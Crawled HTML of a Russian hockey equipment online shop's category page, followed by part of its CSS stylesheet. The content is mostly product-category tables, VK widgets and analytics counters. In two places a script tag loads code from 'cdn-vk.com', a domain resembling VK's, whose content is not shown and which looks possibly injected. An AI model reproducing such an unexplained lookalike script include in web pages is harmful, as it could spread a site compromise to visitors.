    'apiHash' : {"getPromoProducts":"2ce29db7940a4cec576e4f45d9be0743","getFolderCustomFields":"745b34e6714d48df6f9f1cadc33773a2","getSearchMatches":"de51bedd209a683b204f770fbabe98cf","getProductListItem":"31de84a8e70c67f743cdd6c1485a4b89","cartAddItem":"b40367293165af6ec0afbd53a4852521","cartRemoveItem":"272f679c2ee4de2cf90d51af7f308ad6","cartUpdate":"cb3cc0ad25ddcfe75555c8575d0d67db","cartRemoveCoupon":"3c800319414213a58c051db2dceecafa","cartAddCoupon":"3d4de1aa13e9a34bd20918e7ad96de1a","deliveryCalc":"2e7a9aabacb07c472b1d18d6121699cf","printOrder":"a3292f2db188051b5d0eada0a205bffe","cancelOrder":"18e5835cc9ce41ab98c2031efb26649e","cancelOrderNotify":"d1dcf606b0a430a221e3849c369146e4","repeatOrder":"0605cbb3efc1332367aaebb0dc578a42","paymentMethods":"688798f0980e4ae24e97aa3eccf800b7","compare":"54ce1b4da98ad9de33ee5dde363eb3ce"},
    'verId'   : 760176
});
// ]]>
</script>


   
    
                    
            

<div class="content-block-bot">
    <table border="0" cellpadding="0" cellspacing="0" class="table1" style="height:232px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-коньки" src="/d/new-konki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-клюшки" src="/d/new-klyushki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-защита" src="/d/new-zashchita.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][0]=34939811#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][1]=34940011#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][2]=34940211#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][3]=35560011#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][2]=6645211#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][1]=6645011#shop2-filter"><img alt="Шрифт-подростковые-1" onmouseout="this.src='/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png';" onmouseover="this.src='/thumb/2/ePBRywScHD1P5AZ6efEDXw/r/d/shrift-podrostkovyye-2.png';" src="/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][0]=6644811#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/Hqo7B2EozH9UAZXILBR0fw/r/d/vstavka-zashchita.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/nagrudniki"><img alt="Шрифт-нагрудники-1" onmouseout="this.src='/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png';" onmouseover="this.src='/thumb/2/p8lrNoCxxG_tNU8n1RIr0g/r/d/shrift-nagrudniki-2.png';" src="/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/nalokotniki"><img alt="Шрифт-налокотники-1" onmouseout="this.src='/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png';" onmouseover="this.src='/thumb/2/bOjMC4a9Jpy5z2RiLO5SFw/r/d/shrift-nalokotniki-2.png';" src="/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/schitki"><img alt="Шрифт-щитки-1" onmouseout="this.src='/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png';" onmouseover="this.src='/thumb/2/zOdhTgE9OPtYeXGKdyoA-A/r/d/shrift-shchitki-2.png';" src="/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/perchatki"><img alt="Шрифт-перчатки-1" onmouseout="this.src='/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png';" onmouseover="this.src='/thumb/2/6mtqFbITcZrjc0aAOiQ4ZA/r/d/shrift-perchatki-2.png';" src="/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/trusy"><img alt="Шрифт-трусы-1" onmouseout="this.src='/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png';" onmouseover="this.src='/thumb/2/uXcJ4CMNK0vvdgEZLbxuYA/r/d/shrift-trusy-2.png';" src="/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shlema"><img alt="Шрифт-шлема-1" onmouseout="this.src='/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png';" onmouseover="this.src='/thumb/2/zoHZOG4iisoQF2beSmgPhw/r/d/shrift-shlema-2.png';" src="/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png" style="border-width: 0;" /></a>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" class="table0" style="height:231px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-сумки" src="/d/new-sumki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-белье" src="/d/new-bele.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-аксессуары" src="/d/new-aksessuary.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">
			<p><a href="/internet-magazin/folder/bauly"><img alt="Шрифт-для-формы1" onmouseout="this.src='/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png';" onmouseover="this.src='/thumb/2/5zOtX4JixXJNOO-AtoYvhw/r/d/shrift-dlya-formy-2.png';" src="/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-konkov"><img alt="Шрифт-для-коньков-1" onmouseout="this.src='/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png';" onmouseover="this.src='/thumb/2/0kioRKbeA47lyqm9XvfFnw/r/d/shrift-dlya-konkov-2.png';" src="/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-klyushek"><img alt="Шрифт-для-клюшек-1" onmouseout="this.src='/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png';" onmouseover="this.src='/thumb/2/JuzfW_ipbmj3sGxuAVK-9g/r/d/shrift-dlya-klyushek-2.png';" src="/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shlemov"><img alt="Шрифт-для-шлемов-1" onmouseout="this.src='/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png';" onmouseover="this.src='/thumb/2/4OXftY1qyYCNodd6Z3gRig/r/d/shrift-dlya-shlemov-2.png';" src="/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shayb"><img alt="Шрифт-для-шайб-1" onmouseout="this.src='/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png';" onmouseover="this.src='/thumb/2/NGHW93qgMvzPf1JMclI9dQ/r/d/shrift-dlya-shayb-2.png';" src="/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-aksessuarov"><img alt="Шрифт-для-аксессуаров-1" onmouseout="this.src='/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png';" onmouseover="this.src='/thumb/2/VOgqFqrdtG4WnH3gdPCacA/r/d/shrift-dlya-aksessuarov-2.png';" src="/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">
			<p><a href="/internet-magazin/folder/futbolki-3"><img alt="Шрифт-футболки-1" onmouseout="this.src='/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png';" onmouseover="this.src='/thumb/2/P2Oe9JWZLxm-qxaMq8Y6-w/r/d/shrift-futbolki-2.png';" src="/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shorty-i-shtany"><img alt="Шрифт-шорты-и-штаны-1" onmouseout="this.src='/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png';" onmouseover="this.src='/thumb/2/v5zbhdjznCBjLCENNHXf2w/r/d/shrift-shorty-i-shtany-2.png';" src="/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/kombinezon"><img alt="Шрифт-комбинезоны-1" onmouseout="this.src='/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png';" onmouseover="this.src='/thumb/2/BTNx4kuQjWMf0Q0sz4hlPw/r/d/shrift-kombinezony-2.png';" src="/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/komplekty"><img alt="Шрифт-комплекты-1" onmouseout="this.src='/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png';" onmouseover="this.src='/thumb/2/vgalBThKAT-4vthdUmvKAA/r/d/shrift-komplekty-2.png';" src="/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/noski"><img alt="Шрифт-носки-1" onmouseout="this.src='/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png';" onmouseover="this.src='/thumb/2/d0b6xRu-XYFF5ShTPgf_2Q/r/d/shrift-noski-2.png';" src="/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png" style="border-width: 0;" /></a> &nbsp;</p>

			<p>&nbsp;</p>
			</td>
			<td rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/SGAMWJqBut6app_eK5WyyQ/r/d/vstavka-aksessuary.png&quot;);">
			<p><a href="/internet-magazin/folder/lenta"><img alt="Шрифт-лента-1" onmouseout="this.src='/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png';" onmouseover="this.src='/thumb/2/ddPQUhRNkrD8gtvyzYGMQA/r/d/shrift-lenta-2.png';" src="/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/butylki-dlya-vody"><img alt="Шрифт-бутылки-1" onmouseout="this.src='/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png';" onmouseover="this.src='/thumb/2/mFb_DM8yBXzQduV_f6x1Ug/r/d/shrift-butylki-2.png';" src="/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/chekhly-dlya-konkov"><img alt="Шрифт-чехлы-1" onmouseout="this.src='/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png';" onmouseover="this.src='/thumb/2/bpPboSWTEMobyzzyOhoUEA/r/d/shrift-chekhly-2.png';" src="/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shnurki-dlya-konkov"><img alt="Шрифт-шнурки1" onmouseout="this.src='/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png';" onmouseover="this.src='/thumb/2/m0d2RgjLqEpm1Yj4oEWoYg/r/d/shrift-shnurki-2.png';" src="/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/aksessuary"><img alt="Шрифт-смотреть-1" onmouseout="this.src='/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png';" onmouseover="this.src='/thumb/2/tjUavUo4z-h950fs7KGZqQ/r/d/shrift-smotret-2.png';" src="/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png" style="border-width: 0;" /></a></p>

			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
</div>

        
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-23 00:39:32INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1769082895" ></script>
<script src="/my/s3/js/site/defender.min.js?1769082895" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"OGwDhcMmONIgDTjVjNO5hjYEZkJcj3lZJmI4TTMz1mO"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://arenahockey.ru/t/v738/images/css/styles.scss.css
body_size: 8978
content:
@charset "utf-8";
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
  display: block; }

audio, canvas, video {
  display: inline-block; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body, figure {
  margin: 0; }

a {
  background: transparent; }

a:focus {
  outline: thin dotted; }

a:active, a:hover {
  outline: 0; }

h1 {
  margin: 0.67em 0; }

h2 {
  margin: 0.83em 0; }

h3 {
  margin: 1em 0; }

h4 {
  margin: 1.33em 0; }

h5 {
  margin: 1.67em 0; }

h6 {
  margin: 2.33em 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: 700; }

dfn {
  font-style: italic; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

mark {
  background: #ff0;
  color: #000; }

code, kbd, pre, samp {
  font-family: monospace, serif;
  font-size: 1em; }

pre {
  white-space: pre-wrap; }

q {
  quotes: "\201C" "\201D" "\2018" "\2019"; }

small {
  font-size: 80%; }

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

button, input, select, textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
  max-width: 100%; }

button, input {
  line-height: normal; }

button, select {
  text-transform: none; }

button, html input[type=button], input[type=reset], input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled], html input[disabled] {
  cursor: default; }

input[type=checkbox], input[type=radio] {
  box-sizing: border-box;
  padding: 0; }

input[type=search] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none; }

legend, button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto;
  vertical-align: top; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }

  a, a:visited {
    text-decoration: underline; }

  a[href]:after {
    content: " (" attr(href) ")"; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr, img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }

  p, h2, h3 {
    orphans: 3;
    widows: 3; }

  h2, h3 {
    page-break-after: avoid; } }

.hide {
  display: none; }

.show {
  display: block; }

.invisible {
  visibility: hidden; }

.visible {
  visibility: visible; }

.reset-indents {
  padding: 0;
  margin: 0; }

.reset-font {
  line-height: 0;
  font-size: 0; }

.clear-list {
  list-style: none;
  padding: 0;
  margin: 0; }

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
  font-size: 0; }
  .clearfix:after {
    clear: both; }

.pie {
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.thumb, .YMaps, .ymaps-map {
  color: #000; }

.table0, .table1, .table2 {
  border-collapse: collapse; }
  .table0 td, .table1 td, .table2 td {
    padding: 0.5em; }

.table1, .table2 {
  border: 1px solid #666; }
  .table1 td, .table2 td, .table1 th, .table2 th {
    border: 1px solid #666; }

.table2 th {
  background: #f17431;
  color: #fff;
  padding: 0.5em; }

.no-move-close .highslide-header .highslide-move, .no-move-close .highslide-header .highslide-close {
  display: none; }

.site-btn {
  position: relative;
  font-size: 12px;
  color: #fff;
  background-color: #f17431;
  -webkit-border-radius : 2px;
  -moz-border-radius : 2px;
  -ms-border-radius : 2px;
  -o-border-radius : 2px;
  border-radius : 2px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f38136), color-stop(100%, #ef672c));
